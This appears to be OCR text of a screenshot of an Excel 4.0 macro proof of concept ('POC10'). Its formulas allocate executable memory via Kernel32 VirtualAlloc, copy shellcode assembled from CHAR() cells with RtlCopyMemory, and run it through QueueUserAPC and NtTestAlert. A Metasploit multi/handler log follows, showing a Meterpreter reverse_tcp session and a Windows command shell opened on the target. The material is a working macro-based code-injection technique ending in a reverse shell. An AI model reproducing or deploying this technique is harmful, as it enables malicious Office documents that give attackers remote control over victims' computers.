 POC10 - Compatibility Mode - Saved
File Home Insert Page Layout Formulas Data Review View Developer Help Search Share
Paste Calibri 11 General Conditional Formatting Insert
B I U $ % Format as Table Delete Ideas
Cell Styles Format
Clipboard Font Alignment Number Styles Cells Editing Ideas
R30C101 fx =WORKBOOK.ACTIVATE("Hidden")
99 100 101
1 29 =WORKBOOK.ACTIVATE("Hidden") =CHAR(72)&CHAR(49
2 =R1C101() =CHAR(215)&CHAR(1
3 =CALL("Kernel32","VirtualAlloc","JJJJJ",1342177280,551,12288,64) =CHAR(159)&CHAR(1
4 =SELECT(R1C101:R1000:C101,R1C101) =CHAR(87)&CHAR(39
5 =SET.VALUE(R1C99, 0) =CHAR(157)&CHAR(6
6 =WHILE(LEN(ACTIVE.CELL())>0) =CHAR(222)&CHAR(7
7 =CALL("kernel32", "RtlCopyMemory", "JJCJ",R3C100 + R1C99 * 20,ACTIVE.CELL(),LEN(ACTIVE.CELL())) =CHAR(220)&CHAR(1
8 =SET.VALUE(R1C99, R1C99 + 1) =CHAR(30)&CHAR(12
9 =SELECT(, "R[1]C") =CHAR(227)&CHAR(1
10 =NEXT() =CHAR(255)&CHAR(2
11 =CALL("Kernel32","QueueUserAPC","JJJJ",R3C100,-2,0) =CHAR(7)&CHAR(105
12 =CALL("ntdll","NtTestAlert","J") =CHAR(94)&CHAR(24
13 =HALT() =CHAR(55)&CHAR(87
14 =CHAR(44)&CHAR(15
15 =CHAR(107)&CHAR(1
16 =CHAR(104)&CHAR(1
17 =CHAR(40)&CHAR(21
18 =CHAR(87)&CHAR(83
19 =CHAR(143)&CHAR(6
20 =CHAR(224)&CHAR(9
21 =CHAR(211)&CHAR(7
22 =CHAR(156)&CHAR(1
23 =CHAR(159)&CHAR(6
24 =CHAR(86)&CHAR(37
25 =CHAR(170)&CHAR(3
26 =CHAR(16)&CHAR(15
27 =CHAR(40)&CHAR(24
28 =CHAR(86)&CHAR(10
29 =RETURN()
boo@DESKTOP-8PORSIJ2: ~/metasploit-framework
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.17.31 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.17.31:4444
[*] Sending stage (206403 bytes) to 192.168.17.31
[*] Meterpreter session 6 opened (192.168.17.31:4444 -> 192.168.17.31:61546) at 2020-01-30 09:37:03 -0500
meterpreter > shell
Process 3800 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Boo\Documents>